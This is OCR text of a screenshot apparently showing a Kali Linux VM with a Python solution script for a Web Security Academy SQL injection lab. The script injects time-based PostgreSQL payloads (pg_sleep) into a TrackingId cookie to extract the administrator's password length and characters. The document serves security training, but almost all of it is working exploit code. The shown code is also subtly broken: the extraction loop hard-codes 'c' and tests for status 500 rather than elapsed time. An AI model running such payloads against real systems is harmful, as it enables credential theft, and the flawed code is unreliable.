 File Edit View VM Tabs Help
Streaming Active Directory Kali Linux
1 2 3 4 7:24
solution.py - Code - OSS
File Edit Selection View Go Run Terminal Help
Welcome solution.py
home > kali > Documents > SQLi > Lab12 > solution.py
6 "TrackingId": "ghuC8j0d5lixsfGm'%3bSELECT+CASE+WHEN+(username='administrator' AND LENGTH
(password)="+str(l)+")+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END FROM users--"
7 }
8
9 r = requests.get("https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net/filter?
category=Toys+%26+Games", cookies=cookie)
10
11 if r.elapsed.total_seconds() > 5:
12 return l
13
14 def get_password(charset="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", length=20):
15 password = ""
16
17 for l in range(1, length+1):
18 for char in charset:
19 cookie = {
20 "TrackingId": "ghuC8j0d5lixsfGm'%3bSELECT+CASE+WHEN+(username='administrator' AND SUBSTRING
(password,"+str(l)+",1)='c')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END FROM users--"
21 }
22
23 r = requests.get("https://acf21ff61f4a8bbac076cfa100ff00f2.web-security-academy.net/filter?
category=Toys+%26+Games", cookies=cookie)
24
25 if r.status_code == 500:
26 password += char
27 print("[+] Found char: " + char)
0 0 Ln 20, Col 133 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.